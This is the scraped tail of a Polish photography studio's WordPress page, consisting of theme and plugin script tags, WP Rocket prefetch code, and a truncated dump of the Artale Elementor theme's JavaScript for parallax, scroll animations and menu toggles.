<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1768723725" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"0e1acd1852"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":966,"title":"Plener%20%2842%29%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7
body_size: 36420
content:
function isTouchDevice() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
}

function isMobileDevice() {
    return (typeof window.orientation !== "undefined") || (navigator.userAgent.indexOf('IEMobile') !== -1);
};

jQuery.fn.isInViewport = function() {
	var elementTop = jQuery(this).offset().top;
	var elementBottom = elementTop + jQuery(this).outerHeight();

	var viewportTop = jQuery(window).scrollTop();
	var viewportBottom = viewportTop + jQuery(window).height();

	return elementBottom > viewportTop && elementTop < viewportBottom;
};

( function( $ ) {
	// Make sure you run this code under Elementor..
	$( window ).on( 'elementor/frontend/init', function() {
		
		//Touch devices hack for firing first event
	    var isTouch = ('ontouchstart' in document.documentElement);
	    if ( isTouch ) {
		    jQuery('#footer-wrapper').css('overflow-x', 'hidden');
		}
		
		jQuery("img.lazy").each(function() {
			var currentImg = jQuery(this);
			
			jQuery(this).Lazy({
				onFinishedAll: function() {
					currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
					currentImg.parent('.artale_gallery_lightbox').parent("div.gallery-grid-item").removeClass("lazy");
		        }
			});
		});
		
		//Apply all entrance animation
		jQuery('#page-content-wrapper .elementor-widget-image.animation').each(function() {
			jQuery(this).smoove({
				offset : '30%'
			});
		});
		
		var bodyBGColor = jQuery('body').css('background-color');
		if(bodyBGColor != '')
		{
			jQuery('#wrapper').css('background-color', bodyBGColor);
		}
		
		//Caculated min height section dynamically for mobile
		if(parseInt(jQuery(window).width()) < 501)
		{
			jQuery("section.elementor-section-height-min-height .elementor-container").each(function() {
				jQuery(this).height('auto');
			});
		}
		
		jQuery(window).resize(function() {
			jQuery("section.elementor-section-height-min-height .elementor-container").each(function() {
				var currentSection = jQuery(this);
				
				if(parseInt(jQuery(window).width()) < 501)
				{
					currentSection.height('auto');
				}
				else
				{
					currentSection.height('');
				}
			});
		});
		
		elementorFrontend.hooks.addAction('frontend/element_ready/global', function( $scope ) {
			
			if(elementorFrontend.isEditMode())
			{
				var elementSettings = {};
				var modelCID 		= $scope.data( 'model-cid' );
					
				var settings 		= elementorFrontend.config.elements.data[ modelCID ];
				if(typeof settings != 'undefined')
				{
					var type 			= settings.attributes.widgetType || settings.attributes.elType,
						settingsKeys 	= elementorFrontend.config.elements.keys[ type ];
			
					if ( ! settingsKeys ) {
						settingsKeys = elementorFrontend.config.elements.keys[type] = [];
			
						jQuery.each( settings.controls, function ( name, control ) {
							if ( control.frontend_available ) {
								settingsKeys.push( name );
							}
						});
					}
			
					jQuery.each( settings.getActiveControls(), function( controlKey ) {
						if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
							elementSettings[ controlKey ] = settings.attributes[ controlKey ];
						}
					} );
		
					var widgetExt = elementSettings;
				}
			}
			else
			{
				//Get widget settings data
				var widgetExtObj = $scope.attr('data-settings');
				
				if(typeof widgetExtObj != 'undefined')
				{
					var widgetExt = JSON.parse(widgetExtObj);
				}
			}
			
			if(typeof widgetExt != 'undefined')
			{
				//Begin background image parallax scrolling
				if(typeof widgetExt.artale_ext_is_background_parallax != 'undefined' && widgetExt.artale_ext_is_background_parallax == 'true')
				{
					if(typeof widgetExt.background_background != 'undefined' && widgetExt.background_background == 'classic')
					{
						//If not edit in Elementor for better performance
						if(!elementorFrontend.isEditMode())
						{
							var widgetBg = 	$scope.css('background-image');
							widgetBg = widgetBg.replace('url(','').replace(')','').replace(/\"/gi, "");
							
							//parallaxator
							/*$scope.addClass('parallaxator');
							$scope.append('<img class="parallax_child" src="'+widgetBg+'" data-parallaxator-reverse="true"/>');*/
							
							if(widgetBg != '')
							{
								var jarallaxScrollSpeed = 0.5;
								if(typeof widgetExt.artale_ext_is_background_parallax_speed.size != 'undefined')
								{
									jarallaxScrollSpeed = parseFloat(widgetExt.artale_ext_is_background_parallax_speed.size);
								}
								
								//Jarallax
								$scope.addClass('jarallax');
								$scope.append('<img class="jarallax-img" src="'+widgetBg+'"/>');
								
								$scope.jarallax({
								    speed: jarallaxScrollSpeed
								});
								
								if(!isMobileDevice())
								{
									$scope.css('background-image', 'none');
								}
								
								jQuery(window).resize(function() {
									if(!isMobileDevice())
									{
										$scope.css('background-image', 'none');
									}
									else
									{
										$scope.css('background-image', 'url('+widgetBg+')');
									}
								});
							}
						}
					}
				}
				
				if(typeof widgetExt.artale_ext_is_fadeout_animation != 'undefined' && widgetExt.artale_ext_is_fadeout_animation == 'true')
				{
					var scrollVelocity = parseFloat(widgetExt.artale_ext_is_fadeout_animation_velocity.size);
					var scrollDirection = widgetExt.artale_ext_is_fadeout_animation_direction; 

					jQuery(window).scroll(function(i){
						var scrollVar = jQuery(window).scrollTop();
						var scrollPx = -(scrollVelocity*scrollVar);
						
						if(scrollDirection == 'up')
						{
						 scrollPx = -(scrollVelocity*scrollVar);
						}
						else if(scrollDirection == 'down')
						{
						 scrollPx = scrollVelocity*scrollVar;
						}
						else
						{
						    scrollPx = 0;
						}
						
						//console.log(scrollVelocity);
						$scope.find('.elementor-widget-container').css({'transform': "translateY("+scrollPx+"px)" });
						$scope.find('.elementor-widget-container').css({'opacity':( 100-(scrollVar/4) )/100});
					})
				}
					
				
				//Begin scroll animation extensions
				if(typeof widgetExt.artale_ext_is_scrollme != 'undefined' && widgetExt.artale_ext_is_scrollme == 'true')
				{	
					var scrollArgs = {};
					
					if(typeof widgetExt.artale_ext_scrollme_scalex.size != 'undefined' && widgetExt.artale_ext_scrollme_scalex.size != 1)
					{
						scrollArgs['scaleX'] = widgetExt.artale_ext_scrollme_scalex.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_scaley.size != 'undefined' && widgetExt.artale_ext_scrollme_scaley.size != 1)
					{
						scrollArgs['scaleY'] = widgetExt.artale_ext_scrollme_scaley.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_scalez.size != 'undefined' && widgetExt.artale_ext_scrollme_scalez.size != 1)
					{
						scrollArgs['scaleZ'] = widgetExt.artale_ext_scrollme_scalez.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_rotatex.size != 'undefined' && widgetExt.artale_ext_scrollme_rotatex.size != 0)
					{
						scrollArgs['rotateX'] = widgetExt.artale_ext_scrollme_rotatex.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_rotatey.size != 'undefined' && widgetExt.artale_ext_scrollme_rotatey.size != 0)
					{
						scrollArgs['rotateY'] = widgetExt.artale_ext_scrollme_rotatey.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_rotatez.size != 'undefined' && widgetExt.artale_ext_scrollme_rotatez.size != 0)
					{
						scrollArgs['rotateY'] = widgetExt.artale_ext_scrollme_rotatez.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_translatex.size != 'undefined' && widgetExt.artale_ext_scrollme_translatex.size != 0)
					{
						scrollArgs['x'] = widgetExt.artale_ext_scrollme_translatex.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_translatey.size != 'undefined' && widgetExt.artale_ext_scrollme_translatey.size != 0)
					{
						scrollArgs['y'] = widgetExt.artale_ext_scrollme_translatey.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_translatez.size != 'undefined' && widgetExt.artale_ext_scrollme_translatez.size != 0)
					{
						scrollArgs['z'] = widgetExt.artale_ext_scrollme_translatez.size;
					}
					
					if(typeof widgetExt.artale_ext_scrollme_smoothness.size != 'undefined')
					{
						scrollArgs['smoothness'] = widgetExt.artale_ext_scrollme_smoothness.size;
					}
					
					//scrollArgs['duration'] =  150;
					
					$scope.attr('data-parallax', JSON.stringify(scrollArgs));
					
					if(typeof widgetExt.artale_ext_scrollme_disable != 'undefined')
					{
						if(widgetExt.artale_ext_scrollme_disable == 'mobile')
						{
							if(parseInt(jQuery(window).width()) < 501)
							{
								$scope.addClass('noanimation');
							}
						}
						
						if(widgetExt.artale_ext_scrollme_disable == 'tablet')
						{
							if(parseInt(jQuery(window).width()) < 769)
							{
								$scope.addClass('noanimation');
							}
						}
						
						jQuery(window).resize(function() {
							if(widgetExt.artale_ext_scrollme_disable == 'mobile')
							{
								if(isMobileDevice() || parseInt(jQuery(window).width()) < 501)
								{
									$scope.addClass('noanimation');
								}
								else
								{
									$scope.removeClass('noanimation');
								}
							}
							
							if(widgetExt.artale_ext_scrollme_disable == 'tablet')
							{
								if(parseInt(jQuery(window).width()) < 769)
								{
									$scope.addClass('noanimation');
								}
								else
								{
									$scope.removeClass('noanimation');
								}
							}
						});
					}
				}
				//End scroll animation extensions
				
				//Begin entrance animation extensions
				if(typeof widgetExt.artale_ext_is_smoove != 'undefined' && widgetExt.artale_ext_is_smoove == 'true')
				{				
					$scope.addClass('init-smoove');
					
					$scope.smoove({
						min_width : parseInt(widgetExt.artale_ext_smoove_disable),
						
						scaleX   : widgetExt.artale_ext_smoove_scalex.size,
					    scaleY   : widgetExt.artale_ext_smoove_scaley.size,
					    
					    rotateX   : parseInt(widgetExt.artale_ext_smoove_rotatex.size)+'deg',
					    rotateY   : parseInt(widgetExt.artale_ext_smoove_rotatey.size)+'deg',
					    rotateZ   : parseInt(widgetExt.artale_ext_smoove_rotatez.size)+'deg',
					    
					    moveX   : parseInt(widgetExt.artale_ext_smoove_translatex.size)+'px',
					    moveY   : parseInt(widgetExt.artale_ext_smoove_translatey.size)+'px',
					    moveZ   : parseInt(widgetExt.artale_ext_smoove_translatez.size)+'px',
					    
					    skewX   : parseInt(widgetExt.artale_ext_smoove_skewx.size)+'deg',
					    skewY   : parseInt(widgetExt.artale_ext_smoove_skewy.size)+'deg',
					    
					    perspective :  parseInt(widgetExt.artale_ext_smoove_perspective.size),
					    
					    offset : '-10%',
					});
		
					if(typeof widgetExt.artale_ext_smoove_duration != 'undefined')
					{
						$scope.css('transition-duration', parseInt(widgetExt.artale_ext_smoove_duration)+'ms');
					}
					
					var width = jQuery(window).width();
					if (widgetExt.artale_ext_smoove_disable >= width) {
					   if(!$scope.hasClass('smooved'))
					   {
					       $scope.addClass('no-smooved');
					   }
				       
				       return false;
				   }
				}
				//End entrance animation extensions
				
				
				//Begin mouse parallax extensions
				if(typeof widgetExt.artale_ext_is_parallax_mouse != 'undefined' && widgetExt.artale_ext_is_parallax_mouse == 'true')
				{	
					var elementID = $scope.attr('data-id');
					$scope.find('.elementor-widget-container').attr('data-depth', parseFloat(widgetExt.artale_ext_is_parallax_mouse_depth.size));
					$scope.attr('ID', 'parallax-'+elementID);
		
					var parentElement = document.getElementById('parallax-'+elementID);
					var parallax = new Parallax(parentElement, {
						relativeInput: true
					});
					
					if(elementorFrontend.isEditMode())
					{
						if($scope.width() == 0)
						{
							$scope.css('width', '100%');
						}
						
						if($scope.height() == 0)
						{
							$scope.css('height', '100%');
						}
					}
				}
				//End mouse parallax extensions
				
				
				//Begin infinite animation extensions
				if(typeof widgetExt.artale_ext_is_infinite != 'undefined' && widgetExt.artale_ext_is_infinite == 'true')
				{
					var animationClass = '';
					var keyframeName = '';
					var animationCSS = '';
					
					if(typeof widgetExt.artale_ext_infinite_animation != 'undefined')
					{
						animationClass = widgetExt.artale_ext_infinite_animation;
						
						switch(animationClass) {
						  	case 'if_swing1':
						    	keyframeName = 'swing';
						    break;
						    
						    case 'if_swing2':
						    	keyframeName = 'swing2';
						    break;
						    
						    case 'if_wave':
						    	keyframeName = 'wave';
						    break;
						    
						    case 'if_tilt':
						    	keyframeName = 'tilt';
						    break;
						    
						    case 'if_bounce':
						    	keyframeName = 'bounce';
						    break;
						    
						    case 'if_scale':
						    	keyframeName = 'scale';
						    break;
						    
						    case 'if_spin':
						    	keyframeName = 'spin';
						    break;
						}
						
						animationCSS+= keyframeName+' ';
					}
					//alert(widgetExt.artale_ext_infinite_duration);
					if(typeof widgetExt.artale_ext_infinite_duration != 'undefined')
					{
						animationCSS+= widgetExt.artale_ext_infinite_duration+'s ';
					}
					
					animationCSS+= 'infinite alternate ';
					
					if(typeof widgetExt.artale_ext_infinite_easing != 'undefined')
					{
						animationCSS+= 'cubic-bezier('+widgetExt.artale_ext_infinite_easing+')';
					}
					//alert(animationCSS);
					$scope.css({
						'animation' : animationCSS,
					});
					$scope.addClass(animationClass);
				}
				//End infinite animation extensions
				
				//Begin link to side menu extensions
				if(typeof widgetExt.artale_ext_link_sidemenu != 'undefined' && widgetExt.artale_ext_link_sidemenu == 'true')
				{
					$scope.on( 'click', function(e) {
						console.log('side menu clicked');
						e.preventDefault();
						
						jQuery('body,html').animate({scrollTop:0},100);
						jQuery('body').toggleClass('js-nav');
					});
				}
				
				//Begin link to fullscreen menu extensions
				if(typeof widgetExt.artale_ext_link_fullmenu != 'undefined' && widgetExt.artale_ext_link_fullmenu == 'true')
				{
					$scope.addClass('fullmenu-button');
					
					$scope.on( 'click', function(e) {
						e.preventDefault();
						
						jQuery('body,html').animate({scrollTop:0},100);
						jQuery('body').toggleClass('fullmenu-active').trigger('classChange');;
